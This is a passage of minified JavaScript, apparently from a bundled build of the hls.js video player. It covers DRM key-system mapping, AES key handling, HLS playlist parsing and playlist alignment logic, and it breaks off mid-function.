this.age>Math.max(e,this.totalduration)+this.levelTargetDuration}return!1}}function no(n,e){return n.length===e.length?!n.some((t,s)=>t!==e[s]):!1}function uf(n,e){return!n&&!e?!0:!n||!e?!1:no(n,e)}function Qs(n){return n==="AES-128"||n==="AES-256"||n==="AES-256-CTR"}function Jc(n){switch(n){case"AES-128":case"AES-256":return qn.cbc;case"AES-256-CTR":return qn.ctr;default:throw new Error(`invalid full segment method ${n}`)}}function ed(n){return Uint8Array.from(atob(n),e=>e.charCodeAt(0))}function _u(n){return Uint8Array.from(unescape(encodeURIComponent(n)),e=>e.charCodeAt(0))}function l1(n){const e=_u(n).subarray(0,16),t=new Uint8Array(16);return t.set(e,16-e.length),t}function r0(n){const e=function(s,i,r){const a=s[i];s[i]=s[r],s[r]=a};e(n,0,3),e(n,1,2),e(n,4,5),e(n,6,7)}function a0(n){const e=n.split(":");let t=null;if(e[0]==="data"&&e.length===2){const s=e[1].split(";"),i=s[s.length-1].split(",");if(i.length===2){const r=i[0]==="base64",a=i[1];r?(s.splice(-1,1),t=ed(a)):t=l1(a)}}return t}const so=typeof self<"u"?self:void 0;var Se={CLEARKEY:"org.w3.clearkey",FAIRPLAY:"com.apple.fps",PLAYREADY:"com.microsoft.playready",WIDEVINE:"com.widevine.alpha"},Ve={CLEARKEY:"org.w3.clearkey",FAIRPLAY:"com.apple.streamingkeydelivery",PLAYREADY:"com.microsoft.playready",WIDEVINE:"urn:uuid:edef8ba9-79d6-4ace-a3c8-27dcd51d21ed"};function va(n){switch(n){case Ve.FAIRPLAY:return Se.FAIRPLAY;case Ve.PLAYREADY:return Se.PLAYREADY;case Ve.WIDEVINE:return Se.WIDEVINE;case Ve.CLEARKEY:return Se.CLEARKEY}}function ul(n){switch(n){case Se.FAIRPLAY:return Ve.FAIRPLAY;case Se.PLAYREADY:return Ve.PLAYREADY;case Se.WIDEVINE:return Ve.WIDEVINE;case Se.CLEARKEY:return Ve.CLEARKEY}}function bi(n){const{drmSystems:e,widevineLicenseUrl:t}=n,s=e?[Se.FAIRPLAY,Se.WIDEVINE,Se.PLAYREADY,Se.CLEARKEY].filter(i=>!!e[i]):[];return!s[Se.WIDEVINE]&&t&&s.push(Se.WIDEVINE),s}const o0=function(n){return so!=null&&(n=so.navigator)!=null&&n.requestMediaKeySystemAccess?self.navigator.requestMediaKeySystemAccess.bind(self.navigator):null}();function u1(n,e,t,s){let i;switch(n){case Se.FAIRPLAY:i=["cenc","sinf"];break;case Se.WIDEVINE:case Se.PLAYREADY:i=["cenc"];break;case Se.CLEARKEY:i=["cenc","keyids"];break;default:throw new Error(`Unknown key-system: ${n}`)}return c1(i,e,t,s)}function c1(n,e,t,s){return[{initDataTypes:n,persistentState:s.persistentState||"optional",distinctiveIdentifier:s.distinctiveIdentifier||"optional",sessionTypes:s.sessionTypes||[s.sessionType||"temporary"],audioCapabilities:e.map(r=>({contentType:`audio/mp4; codecs=${r}`,robustness:s.audioRobustness||"",encryptionScheme:s.audioEncryptionScheme||null})),videoCapabilities:t.map(r=>({contentType:`video/mp4; codecs=${r}`,robustness:s.videoRobustness||"",encryptionScheme:s.videoEncryptionScheme||null}))}]}function d1(n){var e;return!!n&&(n.sessionType==="persistent-license"||!!((e=n.sessionTypes)!=null&&e.some(t=>t==="persistent-license")))}function l0(n){const e=new Uint16Array(n.buffer,n.byteOffset,n.byteLength/2),t=String.fromCharCode.apply(null,Array.from(e)),s=t.substring(t.indexOf("<"),t.length),a=new DOMParser().parseFromString(s,"text/xml").getElementsByTagName("KID")[0];if(a){const o=a.childNodes[0]?a.childNodes[0].nodeValue:a.getAttribute("VALUE");if(o){const u=ed(o).subarray(0,16);return r0(u),u}}return null}let Is={};class Hn{static clearKeyUriToKeyIdMap(){Is={}}static setKeyIdForUri(e,t){Is[e]=t}static addKeyIdForUri(e){const t=Object.keys(Is).length%Number.MAX_SAFE_INTEGER,s=new Uint8Array(16);return new DataView(s.buffer,12,4).setUint32(0,t),Is[e]=s,s}constructor(e,t,s,i=[1],r=null,a){this.uri=void 0,this.method=void 0,this.keyFormat=void 0,this.keyFormatVersions=void 0,this.encrypted=void 0,this.isCommonEncryption=void 0,this.iv=null,this.key=null,this.keyId=null,this.pssh=null,this.method=e,this.uri=t,this.keyFormat=s,this.keyFormatVersions=i,this.iv=r,this.encrypted=e?e!=="NONE":!1,this.isCommonEncryption=this.encrypted&&!Qs(e),a!=null&&a.startsWith("0x")&&(this.keyId=new Uint8Array(Fp(a)))}matches(e){return e.uri===this.uri&&e.method===this.method&&e.encrypted===this.encrypted&&e.keyFormat===this.keyFormat&&no(e.keyFormatVersions,this.keyFormatVersions)&&uf(e.iv,this.iv)&&uf(e.keyId,this.keyId)}isSupported(){if(this.method){if(Qs(this.method)||this.method==="NONE")return!0;if(this.keyFormat==="identity")return this.method==="SAMPLE-AES";switch(this.keyFormat){case Ve.FAIRPLAY:case Ve.WIDEVINE:case Ve.PLAYREADY:case Ve.CLEARKEY:return["SAMPLE-AES","SAMPLE-AES-CENC","SAMPLE-AES-CTR"].indexOf(this.method)!==-1}}return!1}getDecryptData(e,t){if(!this.encrypted||!this.uri)return null;if(Qs(this.method)){let r=this.iv;return r||(typeof e!="number"&&(ue.warn(`missing IV for initialization segment with method="${this.method}" - compliance issue`),e=0),r=f1(e)),new Hn(this.method,this.uri,"identity",this.keyFormatVersions,r)}if(this.keyId){const r=Is[this.uri];if(r&&!no(this.keyId,r)&&Hn.setKeyIdForUri(this.uri,this.keyId),this.pssh)return this}const s=a0(this.uri);if(s)switch(this.keyFormat){case Ve.WIDEVINE:if(this.pssh=s,!this.keyId){const r=pT(s.buffer);if(r.length){var i;const a=r[0];this.keyId=(i=a.kids)!=null&&i.length?a.kids[0]:null}}this.keyId||(this.keyId=cf(t));break;case Ve.PLAYREADY:{const r=new Uint8Array([154,4,240,121,152,64,66,134,171,146,230,91,224,136,95,149]);this.pssh=gT(r,null,s),this.keyId=l0(s);break}default:{let r=s.subarray(0,16);if(r.length!==16){const a=new Uint8Array(16);a.set(r,16-r.length),r=a}this.keyId=r;break}}if(!this.keyId||this.keyId.byteLength!==16){let r;r=h1(t),r||(r=cf(t),r||(r=Is[this.uri])),r&&(this.keyId=r,Hn.setKeyIdForUri(this.uri,r))}return this}}function h1(n){const e=n==null?void 0:n[Ve.WIDEVINE];return e?e.keyId:null}function cf(n){const e=n==null?void 0:n[Ve.PLAYREADY];if(e){const t=a0(e.uri);if(t)return l0(t)}return null}function f1(n){const e=new Uint8Array(16);for(let t=12;t<16;t++)e[t]=n>>8*(15-t)&255;return e}const df=/#EXT-X-STREAM-INF:([^\r\n]*)(?:[\r\n](?:#[^\r\n]*)?)*([^\r\n]+)|#EXT-X-(SESSION-DATA|SESSION-KEY|DEFINE|CONTENT-STEERING|START):([^\r\n]*)[\r\n]+/g,hf=/#EXT-X-MEDIA:(.*)/g,m1=/^#EXT(?:INF|-X-TARGETDURATION):/m,cl=new RegExp([/#EXTINF:\s*(\d*(?:\.\d+)?)(?:,(.*)\s+)?/.source,/(?!#) *(\S[^\r\n]*)/.source,/#.*/.source].join("|"),"g"),g1=new RegExp([/#EXT-X-(PROGRAM-DATE-TIME|BYTERANGE|DATERANGE|DEFINE|KEY|MAP|PART|PART-INF|PLAYLIST-TYPE|PRELOAD-HINT|RENDITION-REPORT|SERVER-CONTROL|SKIP|START):(.+)/.source,/#EXT-X-(BITRATE|DISCONTINUITY-SEQUENCE|MEDIA-SEQUENCE|TARGETDURATION|VERSION): *(\d+)/.source,/#EXT-X-(DISCONTINUITY|ENDLIST|GAP|INDEPENDENT-SEGMENTS)/.source,/(#)([^:]*):(.*)/.source,/(#)(.*)(?:.*)\r?\n?/.source].join("|"));class en{static findGroup(e,t){for(let s=0;s<e.length;s++){const i=e[s];if(i.id===t)return i}}static resolve(e,t){return Hc.buildAbsoluteURL(t,e,{alwaysNormalize:!0})}static isMediaPlaylist(e){return m1.test(e)}static parseMasterPlaylist(e,t){const s=af(e),i={contentSteering:null,levels:[],playlistParsingError:null,sessionData:null,sessionKeys:null,startTimeOffset:null,variableList:null,hasVariableRefs:s},r=[];if(df.lastIndex=0,!e.startsWith("#EXTM3U"))return i.playlistParsingError=new Error("no EXTM3U delimiter"),i;let a;for(;(a=df.exec(e))!=null;)if(a[1]){var o;const l=new xe(a[1],i),c=bu(i,a[2]),d={attrs:l,bitrate:l.decimalInteger("BANDWIDTH")||l.decimalInteger("AVERAGE-BANDWIDTH"),name:l.NAME,url:en.resolve(c,t)},h=l.decimalResolution("RESOLUTION");h&&(d.width=h.width,d.height=h.height),gf(l.CODECS,d);const f=l["SUPPLEMENTAL-CODECS"];f&&(d.supplemental={},gf(f,d.supplemental)),(o=d.unknownCodecs)!=null&&o.length||r.push(d),i.levels.push(d)}else if(a[3]){const l=a[3],c=a[4];switch(l){case"SESSION-DATA":{const d=new xe(c,i),h=d["DATA-ID"];h&&(i.sessionData===null&&(i.sessionData={}),i.sessionData[h]=d);break}case"SESSION-KEY":{const d=ff(c,t,i);d.encrypted&&d.isSupported()?(i.sessionKeys===null&&(i.sessionKeys=[]),i.sessionKeys.push(d)):ue.warn(`[Keys] Ignoring invalid EXT-X-SESSION-KEY tag: "${c}"`);break}case"DEFINE":{{const d=new xe(c,i);of(i,d,t)}break}case"CONTENT-STEERING":{const d=new xe(c,i);i.contentSteering={uri:en.resolve(d["SERVER-URI"],t),pathwayId:d["PATHWAY-ID"]||"."};break}case"START":{i.startTimeOffset=mf(c);break}}}const u=r.length>0&&r.length<i.levels.length;return i.levels=u?r:i.levels,i.levels.length===0&&(i.playlistParsingError=new Error("no levels found in manifest")),i}static parseMasterPlaylistMedia(e,t,s){let i;const r={},a=s.levels,o={AUDIO:a.map(l=>({id:l.attrs.AUDIO,audioCodec:l.audioCodec})),SUBTITLES:a.map(l=>({id:l.attrs.SUBTITLES,textCodec:l.textCodec})),"CLOSED-CAPTIONS":[]};let u=0;for(hf.lastIndex=0;(i=hf.exec(e))!==null;){const l=new xe(i[1],s),c=l.TYPE;if(c){const d=o[c],h=r[c]||[];r[c]=h;const f=l.LANGUAGE,m=l["ASSOC-LANGUAGE"],p=l.CHANNELS,x=l.CHARACTERISTICS,y=l["INSTREAM-ID"],v={attrs:l,bitrate:0,id:u++,groupId:l["GROUP-ID"]||"",name:l.NAME||f||"",type:c,default:l.bool("DEFAULT"),autoselect:l.bool("AUTOSELECT"),forced:l.bool("FORCED"),lang:f,url:l.URI?en.resolve(l.URI,t):""};if(m&&(v.assocLang=m),p&&(v.channels=p),x&&(v.characteristics=x),y&&(v.instreamId=y),d!=null&&d.length){const E=en.findGroup(d,v.groupId)||d[0];pf(v,E,"audioCodec"),pf(v,E,"textCodec")}h.push(v)}}return r}static parseLevelPlaylist(e,t,s,i,r,a){var o;const u={url:t},l=new o1(t),c=l.fragments,d=[];let h=null,f=0,m=0,p=0,x=0,y=0,v=null,E=new al(i,u),T,L,w,A=-1,R=!1,k=null,I;if(cl.lastIndex=0,l.m3u8=e,l.hasVariableRefs=af(e),((o=cl.exec(e))==null?void 0:o[0])!=="#EXTM3U")return l.playlistParsingError=new Error("Missing format identifier #EXTM3U"),l;for(;(T=cl.exec(e))!==null;){R&&(R=!1,E=new al(i,u),E.playlistOffset=p,E.setStart(p),E.sn=f,E.cc=x,y&&(E.bitrate=y),E.level=s,h&&(E.initSegment=h,h.rawProgramDateTime&&(E.rawProgramDateTime=h.rawProgramDateTime,h.rawProgramDateTime=null),k&&(E.setByteRange(k),k=null)));const Y=T[1];if(Y){E.duration=parseFloat(Y);const K=(" "+T[2]).slice(1);E.title=K||null,E.tagList.push(K?["INF",Y,K]:["INF",Y])}else if(T[3]){if(G(E.duration)){E.playlistOffset=p,E.setStart(p),w&&vf(E,w,l),E.sn=f,E.level=s,E.cc=x,c.push(E);const K=(" "+T[3]).slice(1);E.relurl=bu(l,K),Cu(E,v,d),v=E,p+=E.duration,f++,m=0,R=!0}}else{if(T=T[0].match(g1),!T){ue.warn("No matches on slow regex match for level playlist!");continue}for(L=1;L<T.length&&T[L]===void 0;L++);const K=(" "+T[L]).slice(1),B=(" "+T[L+1]).slice(1),H=T[L+2]?(" "+T[L+2]).slice(1):null;switch(K){case"BYTERANGE":v?E.setByteRange(B,v):E.setByteRange(B);break;case"PROGRAM-DATE-TIME":E.rawProgramDateTime=B,E.tagList.push(["PROGRAM-DATE-TIME",B]),A===-1&&(A=c.length);break;case"PLAYLIST-TYPE":l.type&&ln(l,K,T),l.type=B.toUpperCase();break;case"MEDIA-SEQUENCE":l.startSN!==0?ln(l,K,T):c.length>0&&xf(l,K,T),f=l.startSN=parseInt(B);break;case"SKIP":{l.skippedSegments&&ln(l,K,T);const D=new xe(B,l),O=D.decimalInteger("SKIPPED-SEGMENTS");if(G(O)){l.skippedSegments+=O;for(let F=O;F--;)c.push(null);f+=O}const $=D.enumeratedString("RECENTLY-REMOVED-DATERANGES");$&&(l.recentlyRemovedDateranges=(l.recentlyRemovedDateranges||[]).concat($.split("	")));break}case"TARGETDURATION":l.targetduration!==0&&ln(l,K,T),l.targetduration=Math.max(parseInt(B),1);break;case"VERSION":l.version!==null&&ln(l,K,T),l.version=parseInt(B);break;case"INDEPENDENT-SEGMENTS":break;case"ENDLIST":l.live||ln(l,K,T),l.live=!1;break;case"#":(B||H)&&E.tagList.push(H?[B,H]:[B]);break;case"DISCONTINUITY":x++,E.tagList.push(["DIS"]);break;case"GAP":E.gap=!0,E.tagList.push([K]);break;case"BITRATE":E.tagList.push([K,B]),y=parseInt(B)*1e3,G(y)?E.bitrate=y:y=0;break;case"DATERANGE":{const D=new xe(B,l),O=new i0(D,l.dateRanges[D.ID],l.dateRangeTagCount);l.dateRangeTagCount++,O.isValid||l.skippedSegments?l.dateRanges[O.id]=O:ue.warn(`Ignoring invalid DATERANGE tag: "${B}"`),E.tagList.push(["EXT-X-DATERANGE",B]);break}case"DEFINE":{{const D=new xe(B,l);"IMPORT"in D?t1(l,D,a):of(l,D,t)}break}case"DISCONTINUITY-SEQUENCE":l.startCC!==0?ln(l,K,T):c.length>0&&xf(l,K,T),l.startCC=x=parseInt(B);break;case"KEY":{const D=ff(B,t,l);if(D.isSupported()){if(D.method==="NONE"){w=void 0;break}w||(w={});const O=w[D.keyFormat];O!=null&&O.matches(D)||(O&&(w=he({},w)),w[D.keyFormat]=D)}else ue.warn(`[Keys] Ignoring unsupported EXT-X-KEY tag: "${B}"`);break}case"START":l.startTimeOffset=mf(B);break;case"MAP":{const D=new xe(B,l);if(E.duration){const O=new al(i,u);yf(O,D,s,w),h=O,E.initSegment=h,h.rawProgramDateTime&&!E.rawProgramDateTime&&(E.rawProgramDateTime=h.rawProgramDateTime)}else{const O=E.byteRangeEndOffset;if(O){const $=E.byteRangeStartOffset;k=`${O-$}@${$}`}else k=null;yf(E,D,s,w),h=E,R=!0}h.cc=x;break}case"SERVER-CONTROL":{I&&ln(l,K,T),I=new xe(B),l.canBlockReload=I.bool("CAN-BLOCK-RELOAD"),l.canSkipUntil=I.optionalFloat("CAN-SKIP-UNTIL",0),l.canSkipDateRanges=l.canSkipUntil>0&&I.bool("CAN-SKIP-DATERANGES"),l.partHoldBack=I.optionalFloat("PART-HOLD-BACK",0),l.holdBack=I.optionalFloat("HOLD-BACK",0);break}case"PART-INF":{l.partTarget&&ln(l,K,T);const D=new xe(B);l.partTarget=D.decimalFloatingPoint("PART-TARGET");break}case"PART":{let D=l.partList;D||(D=l.partList=[]);const O=m>0?D[D.length-1]:void 0,$=m++,F=new xe(B,l),M=new tT(F,E,u,$,O);D.push(M),E.duration+=M.duration;break}case"PRELOAD-HINT":{const D=new xe(B,l);l.preloadHint=D;break}case"RENDITION-REPORT":{const D=new xe(B,l);l.renditionReports=l.renditionReports||[],l.renditionReports.push(D);break}default:ue.warn(`line parsed but not handled: ${T}`);break}}}v&&!v.relurl?(c.pop(),p-=v.duration,l.partList&&(l.fragmentHint=v)):l.partList&&(Cu(E,v,d),E.cc=x,l.fragmentHint=E,w&&vf(E,w,l)),l.targetduration||(l.playlistParsingError=new Error("Missing Target Duration"));const P=c.length,j=c[0],V=c[P-1];if(p+=l.skippedSegments*l.targetduration,p>0&&P&&V){l.averagetargetduration=p/P;const Y=V.sn;l.endSN=Y!=="initSegment"?Y:0,l.live||(V.endList=!0),A>0&&(y1(c,A),j&&d.unshift(j))}return l.fragmentHint&&(p+=l.fragmentHint.duration),l.totalduration=p,d.length&&l.dateRangeTagCount&&j&&u0(d,l),l.endCC=x,l}}function u0(n,e){let t=n.length;if(!t)if(e.hasProgramDateTime){const o=e.fragments[e.fragments.length-1];n.push(o),t++}else return;const s=n[t-1],i=e.live?1/0:e.totalduration,r=Object.keys(e.dateRanges);for(let o=r.length;o--;){const u=e.dateRanges[r[o]],l=u.startDate.getTime();u.tagAnchor=s.ref;for(let c=t;c--;){var a;if(((a=n[c])==null?void 0:a.sn)<e.startSN)break;const d=p1(e,l,n,c,i);if(d!==-1){u.tagAnchor=e.fragments[d].ref;break}}}}function p1(n,e,t,s,i){const r=t[s];if(r){const o=r.programDateTime;if(e>=o||s===0){var a;const u=(((a=t[s+1])==null?void 0:a.start)||i)-r.start;if(e<=o+u*1e3){const l=t[s].sn-n.startSN;if(l<0)return-1;const c=n.fragments;if(c.length>t.length){const h=(t[s+1]||c[c.length-1]).sn-n.startSN;for(let f=h;f>l;f--){const m=c[f].programDateTime;if(e>=m&&e<m+c[f].duration*1e3)return f}}return l}}}return-1}function ff(n,e,t){var s,i;const r=new xe(n,t),a=(s=r.METHOD)!=null?s:"",o=r.URI,u=r.hexadecimalInteger("IV"),l=r.KEYFORMATVERSIONS,c=(i=r.KEYFORMAT)!=null?i:"identity";o&&r.IV&&!u&&ue.error(`Invalid IV: ${r.IV}`);const d=o?en.resolve(o,e):"",h=(l||"1").split("/").map(Number).filter(Number.isFinite);return new Hn(a,d,c,h,u,r.KEYID)}function mf(n){const t=new xe(n).decimalFloatingPoint("TIME-OFFSET");return G(t)?t:null}function gf(n,e){let t=(n||"").split(/[ ,]+/).filter(s=>s);["video","audio","text"].forEach(s=>{const i=t.filter(r=>Yc(r,s));i.length&&(e[`${s}Codec`]=i.map(r=>r.split("/")[0]).join(","),t=t.filter(r=>i.indexOf(r)===-1))}),e.unknownCodecs=t}function pf(n,e,t){const s=e[t];s&&(n[t]=s)}function y1(n,e){let t=n[e];for(let s=e;s--;){const i=n[s];if(!i)return;i.programDateTime=t.programDateTime-i.duration*1e3,t=i}}function Cu(n,e,t){n.rawProgramDateTime?t.push(n):e!=null&&e.programDateTime&&(n.programDateTime=e.endProgramDateTime)}function yf(n,e,t,s){n.relurl=e.URI,e.BYTERANGE&&n.setByteRange(e.BYTERANGE),n.level=t,n.sn="initSegment",s&&(n.levelkeys=s),n.initSegment=null}function vf(n,e,t){n.levelkeys=e;const{encryptedFragments:s}=t;(!s.length||s[s.length-1].levelkeys!==e)&&Object.keys(e).some(i=>e[i].isCommonEncryption)&&s.push(n)}function ln(n,e,t){n.playlistParsingError=new Error(`#EXT-X-${e} must not appear more than once (${t[0]})`)}function xf(n,e,t){n.playlistParsingError=new Error(`#EXT-X-${e} must appear before the first Media Segment (${t[0]})`)}function dl(n,e){const t=e.startPTS;if(G(t)){let s=0,i;e.sn>n.sn?(s=t-n.start,i=n):(s=n.start-t,i=e),i.duration!==s&&i.setDuration(s)}else e.sn>n.sn?n.cc===e.cc&&n.minEndPTS?e.setStart(n.start+(n.minEndPTS-n.start)):e.setStart(n.start+n.duration):e.setStart(Math.max(n.start-e.duration,0))}function c0(n,e,t,s,i,r,a){s-t<=0&&(a.warn("Fragment should have a positive duration",e),s=t+e.duration,r=i+e.duration);let u=t,l=s;const c=e.startPTS,d=e.endPTS;if(G(c)){const y=Math.abs(c-t);n&&y>n.totalduration?a.warn(`media timestamps and playlist times differ by ${y}s for level ${e.level} ${n.url}`):G(e.deltaPTS)?e.deltaPTS=Math.max(y,e.deltaPTS):e.deltaPTS=y,u=Math.max(t,c),t=Math.min(t,c),i=e.startDTS!==void 0?Math.min(i,e.startDTS):i,l=Math.min(s,d),s=Math.max(s,d),r=e.endDTS!==void 0?Math.max(r,e.endDTS):r}const h=t-e.start;e.start!==0&&e.setStart(t),e.setDuration(s-e.start),e.startPTS=t,e.maxStartPTS=u,e.startDTS=i,e.endPTS=s,e.minEndPTS=l,e.endDTS=r;const f=e.sn;if(!n||f<n.startSN||f>n.endSN)return 0;let m;const p=f-n.startSN,x=n.fragments;for(x[p]=e,m=p;m>0;m--)dl(x[m],x[m-1]);for(m=p;m<x.length-1;m++)dl(x[m],x[m+1]);return n.fragmentHint&&dl(x[x.length-1],n.fragmentHint),n.PTSKnown=n.alignedSliding=!0,h}function v1(n,e,t){if(n===e)return;let s=null;const i=n.fragments;for(let c=i.length-1;c>=0;c--){const d=i[c].initSegment;if(d){s=d;break}}n.fragmentHint&&delete n.fragmentHint.endPTS;let r;S1(n,e,(c,d,h,f)=>{if((!e.startCC||e.skippedSegments)&&d.cc!==c.cc){const m=c.cc-d.cc;for(let p=h;p<f.length;p++)f[p].cc+=m;e.endCC=f[f.length-1].cc}G(c.startPTS)&&G(c.endPTS)&&(d.setStart(d.startPTS=c.startPTS),d.startDTS=c.startDTS,d.maxStartPTS=c.maxStartPTS,d.endPTS=c.endPTS,d.endDTS=c.endDTS,d.minEndPTS=c.minEndPTS,d.setDuration(c.endPTS-c.startPTS),d.duration&&(r=d),e.PTSKnown=e.alignedSliding=!0),c.hasStreams&&(d.elementaryStreams=c.elementaryStreams),d.loader=c.loader,c.hasStats&&(d.stats=c.stats),c.initSegment&&(d.initSegment=c.initSegment,s=c.initSegment)});const a=e.fragments,o=e.fragmentHint?a.concat(e.fragmentHint):a;if(s&&o.forEach(c=>{var d;c&&(!c.initSegment||c.initSegment.relurl===((d=s)==null?void 0:d.relurl))&&(c.initSegment=s)}),e.skippedSegments){if(e.deltaUpdateFailed=a.some(c=>!c),e.deltaUpdateFailed){t.warn("[level-helper] Previous playlist missing segments skipped in delta playlist");for(let c=e.skippedSegments;c--;)a.shift();e.startSN=a[0].sn}else{e.canSkipDateRanges&&(e.dateRanges=x1(n.dateRanges,e,t));const c=n.fragments.filter(d=>d.rawProgramDateTime);if(n.hasProgramDateTime&&!e.hasProgramDateTime)for(let d=1;d<o.length;d++)o[d].programDateTime===null&&Cu(o[d],o[d-1],c);u0(c,e)}e.endCC=a[a.length-1].cc}if(!e.startCC){var u;const c=f0(n,e.startSN-1);e.startCC=(u=c==null?void 0:c.cc)!=null?u:a[0].cc}E1(n.partList,e.partList,(c,d)=>{d.elementaryStreams=c.elementaryStreams,d.stats=c.stats}),r?c0(e,r,r.startPTS,r.endPTS,r.startDTS,r.endDTS,t):d0(n,e),a.length&&(e.totalduration=e.edge-a[0].start),e.driftStartTime=n.driftStartTime,e.driftStart=n.driftStart;const l=e.advancedDateTime;if(e.advanced&&l){const c=e.edge;e.driftStart||(e.driftStartTime=l,e.driftStart=c),e.driftEndTime=l,e.driftEnd=c}else e.driftEndTime=n.driftEndTime,e.driftEnd=n.driftEnd,e.advancedDateTime=n.advancedDateTime;e.requestScheduled===-1&&(e.requestScheduled=n.requestScheduled)}function x1(n,e,t){const{dateRanges:s,recentlyRemovedDateranges:i}=e,r=he({},n);i&&i.forEach(u=>{delete r[u]});const o=Object.keys(r).length;return o?(Object.keys(s).forEach(u=>{const l=r[u],c=new i0(s[u].attr,l);c.isValid?(r[u]=c,l||(c.tagOrder+=o)):t.warn(`Ignoring invalid Playlist Delta Update DATERANGE tag: "${me(s[u].attr)}"`)}),r):s}function E1(n,e,t){if(n&&e){let s=0;for(let i=0,r=n.length;i<=r;i++){const a=n[i],o=e[i+s];a&&o&&a.index===o.index&&a.fragment.sn===o.fragment.sn?t(a,o):s--}}}function S1(n,e,t){const s=e.skippedSegments,i=Math.max(n.startSN,e.startSN)-e.startSN,r=(n.fragmentHint?1:0)+(s?e.endSN:Math.min(n.endSN,e.endSN))-e.startSN,a=e.startSN-n.startSN,o=e.fragmentHint?e.fragments.concat(e.fragmentHint):e.fragments,u=n.fragmentHint?n.fragments.concat(n.fragmentHint):n.fragments;for(let l=i;l<=r;l++){const c=u[a+l];let d=o[l];if(s&&!d&&c&&(d=e.fragments[l]=c),c&&d){t(c,d,l,o);const h=c.relurl,f=d.relurl;if(h&&T1(h,f)){e.playlistParsingError=Ef(`media sequence mismatch ${d.sn}:`,n,e,c,d);return}else if(c.cc!==d.cc){e.playlistParsingError=Ef(`discontinuity sequence mismatch (${c.cc}!=${d.cc})`,n,e,c,d);return}}}}function Ef(n,e,t,s,i){return new Error(`${n} ${i.url}
Playlist starting @${e.startSN}
${e.m3u8}

Playlist starting @${t.startSN}
${t.m3u8}`)}function d0(n,e,t=!0){const s=e.startSN+e.skippedSegments-n.startSN,i=n.fragments,r=s>=0;let a=0;if(r&&s<i.length)a=i[s].start;else if(r&&e.startSN===n.endSN+1)a=n.fragmentEnd;else if(r&&t)a=n.fragmentStart+s*e.levelTargetDuration;else if(!e.skippedSegments&&e.fragmentStart===0)a=n.fragmentStart;else return;Du(e,a)}function Du(n,e){if(e){const t=n.fragments;for(let s=n.skippedSegments;s<t.length;s++)t[s].addStart(e);n.fragmentHint&&n.fragmentHint.addStart(e)}}function h0(n,e=1/0){let t=1e3*n.targetduration;if(n.updated){const s=n.fragments;if(s.length&&t*4>e){const r=s[s.length-1].duration*1e3;r<t&&(t=r)}}else t/=2;return Math.round(t)}function f0(n,e,t){if(!n)return null;let s=n.fragments[e-n.startSN];return s||(s=n.fragmentHint,s&&s.sn===e)?s:e<n.startSN&&t&&t.sn===e?t:null}function Sf(n,e,t){return n?m0(n.partList,e,t):null}function m0(n,e,t){if(n)for(let s=n.length;s--;){const i=n[s];if(i.index===t&&i.fragment.sn===e)return i}return null}function g0(n){n.forEach((e,t)=>{var s;(s=e.details)==null||s.fragments.forEach(i=>{i.level=t,i.initSegment&&(i.initSegment.level=t)})})}function T1(n,e){return n!==e&&e?Tf(n)!==Tf(e):!1}function Tf(n){return n.replace(/\?[^?]*$/,"")}function $i(n,e){for(let s=0,i=n.length;s<i;s++){var t;if(((t=n[s])==null?void 0:t.cc)===e)return n[s]}return null}function L1(n,e){return!!(n&&e.startCC<n.endCC&&e.endCC>n.startCC)}function Lf(n,e){const t=n.start+e;n.startPTS=t,n.setStart(t),n.endPTS=t+n.duration}function p0(n,e){const t=e.fragments;for(let s=0,i=t.length;s<i;s++)Lf(t[s],n);e.fragmentHint&&Lf(e.fragmentHint,n),e.alignedSliding=!0}function A1(n,e){n&&(y0(e,n),e.alignedSliding||io(e,n),!e.alignedSliding&&!e.skippedSegments&&d0(n,e,!1))}function y0(n,e){if(!L1(e,n))return;const t=Math.min(e.endCC,n.endCC),s=$i(e.fragments,t),i=$i(n.fragments,t);if(!s||!i)return;ue.log(`Aligning playlist at start of dicontinuity sequence ${t}`);const r=s.start-i.start;p0(r,n)}function io(n,e){if(!n.hasProgramDateTime||!e.hasProgramDateTime)return;const t=n.fragments,s=e.fragments;if(!t.length||!s.length)return;let i,r;const a=Math.min(e.endCC,n.endCC);e.startCC<a&&n.startCC<a&&(i=$i(s,a),r=$i(t,a)),(!i||!r)&&(i=s[Math.floor(s.length/2)],r=$i(t,i.cc)||t[Math.floor(t.length/2)]);const o=i.programDateTime,u=r.programDateTime;if(!o||!u)return;const l=(u-o)/1e3-(r.start-i.start);p0(l,n)}function Ze(n,e,t){rt(n,e,t),n.addEventListener(e,t)}function rt(n,e,t){n.removeEventListener(e,t)}const I1={toString:function(n){let e="";const t=n.length;for(let s=0;s<t;s++)e+=`[${n.start(s).toFixed(3)}-${n.end(s).toFixed(3)}]`;return e}},N={STOPPED:"STOPPED",IDLE:"IDLE",KEY_LOADING:"KEY_LOADING",FRAG_LOADING:"FRAG_LOADING",FRAG_LOADING_WAITING_RETRY:"FRAG_LOADING_WAITING_RETRY",WAITING_TRACK:"WAITING_TRACK",PARSING:"PARSING",PARSED:"PARSED",ENDED:"ENDED",ERROR:"ERROR",WAITING_INIT_PTS:"WAITING_INIT_PTS",WAITING_LEVEL:"WAITING_LEVEL"};class td extends n0{constructor(e,t,s,i,r){super(i,e.logger),this.hls=void 0,this.fragPrevious=null,this.fragCurrent=null,this.fragmentTracker=void 0,this.transmuxer=null,this._state=N.STOPPED,this.playlistType=void 0,this.media=null,this.mediaBuffer=null,this.config=void 0,this.bitrateTest=!1,this.lastCurrentTime=0,this.nextLoadPosition=0,this.startPosition=0,this.startTimeOffset=null,this.retryDate=0,this.levels=null,this.fragmentLoader=void 0,this.keyLoader=void 0,this.levelLastLoaded=null,this.startFragRequested=!1,this.decrypter=void 0,this.initPTS=[],this.buffering=!0,this.loadingParts=!1,this.loopSn=void 0,this.onMediaSeeking=()=>{const{config:a,fragCurrent:o,media:u,mediaBuffer:l,state:c}=this,d=u?u.currentTime:0,h=Z.bufferInfo(l||u,d,a.maxBufferHole),f=!h.len;if(this.log(`Media seeking to ${G(d)?d.toFixed(3):d}, state: ${c}, ${f?"out of":"in"} buffer`),this.state===N.ENDED)this.resetLoadingState();else if(o){const m=a.maxFragLookUpTolerance,p=o.start-m,x=o.start+o.duration+m;if(f||x<h.start||p>h.end){const y=d>x;(d<p||y)&&(y&&o.loader&&(this.log(`Cancelling fragment load for seek (sn: ${o.sn})`),o.abortRequests(),this.resetLoadingState()),this.fragPrevious=null)}}if(u){this.fragmentTracker.removeFragmentsInRange(d,1/0,this.playlistType,!0);const m=this.lastCurrentTime;if(d>m&&(this.lastCurrentTime=d),!this.loadingParts){const p=Math.max(h.end,d),x=this.shouldLoadParts(this.getLevelDetails(),p);x&&(this.log(`LL-Part loading ON after seeking to 